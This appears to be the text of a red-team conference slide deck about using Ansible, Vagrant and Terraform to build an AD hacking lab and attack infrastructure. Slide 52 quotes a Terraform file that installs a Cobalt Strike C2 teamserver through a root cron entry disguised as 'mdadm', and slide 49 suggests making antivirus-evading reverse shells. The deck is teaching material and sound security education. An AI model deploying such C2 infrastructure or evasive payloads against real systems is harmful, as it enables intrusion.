
Learning … How to build and configure an AD Lab
Step 1: Configuration with Ansible:
A playbook needs an inventory …
Vagrant has already setup the internal
network

Slide 47
Demo*
*sequence will be shortened

Slide 48


Slide 49

Learning … How to build and configure an AD Lab
Let the hacking research begin:
Left as an exercise for you, but some suggestions:
Enumerate the hacklab.local AD forest using SharpHound & Bloodhound
Try out some cool privesc?
Install some AV products and see if you can create reverse shell payloads that can evade them? Just remember to take snapshots of the VMs ….

Slide 50
Build
(Cloud)

Slide 51

Build … Creating/Supporting the attack infrastructure
The Cloud
Red Teams have been building infrastructure in the cloud for a while …. Possibly not always with a DevOps approach though. That is changing!
Terraform – Infrastructure as code
Rapid Deployment of complete solutions in minutes
Read these:
Rastamouse – Automated Red Team Deployment with Terraform
Red Team Experiments – Automating Red Team Infrastructure with Terraform

Slide 52
Build … Creating/Supporting the attack infrastructure
Terraform can do SOME provisioning
# create http c2 droplet
resource "digitalocean_droplet" "c2-http" {
image = "ubuntu-18-04-x64"
name = "c2-http"
region = "nyc3"
size = "s-1vcpu-1gb"
ssh_keys = ["${digitalocean_ssh_key.dossh.id}"]
provisioner "remote-exec" {
inline = [
"apt update",
"apt-get -y install zip default-jre",
"cd /opt; wget ${var.csDownloadUrl} -O cobaltstrike.zip",
"echo \"@reboot root cd /opt/cobaltstrike/; ./teamserver ${digitalocean_droplet.c2-http.ipv4_address} ${var.cspw}\" >> /etc/cron.d/mdadm",
"unzip -P ${var.cspw} cobaltstrike.zip && shutdown -r"
]
}
}
Credit: https://github.com/mantvydasb/Red-Team-Infrastructure-Automation/blob/master/c2-http.tf

Slide 53
Build … Creating/Supporting the attack infrastructure
Limitations of Terraform for Configuration
While it does help with initial deployments, what about the entire lifecycle of a server or the wider infrastructure?
Installing applications with complex configurations
Pulling back log files from your attack infrastructure
Sending ‘tasks’ to network implants?
And that’s where Ansible has the edge …

Slide 54
Build … Creating/Supporting the attack infrastructure
Ansible in the cloud … pulling back logs
---
- name: transfer logs from nginx boxes
fetch:
src: "/var/logs/nginx.log"
dest: "data/logs/nginx/{{ inventory_hostname }}-nginx.log"
Ansible in the cloud … nginx config template
server {
listen 443 default_server ssl;
root /var/www/{{ '{{' }} domain {{ '}}' }}/public;
index index.html index.htm index.php;
access_log /var/log/nginx/{{ '{{' }} domain {{ '}}' }}.log;
error_log /var/log/nginx/{{ '{{' }} domain {{ '}}' }}-error.log error;

Slide 55
Summary
Ansible is a DevOps Tool
Red Teams need to be agile and utilize DevOps tooling & principles (speed, complexity) within their infrastructures
DevOps teams need to understand that an Ansible Controller, poorly locked down/monitored is the weakest link
Attackers can use the very same tooling as a weapon against an organization
Ansible (along with Vagrant & Terraform) can be used to create safe learning environments quickly and easily

Slide 56


Thank you.
Questions?
jckhmr.net @jckhmr_t
github.com/jckhmr

Slide 57

“You’re nothing better than a bunch of hackers …”
jckhmr.net | red team operator | always learning

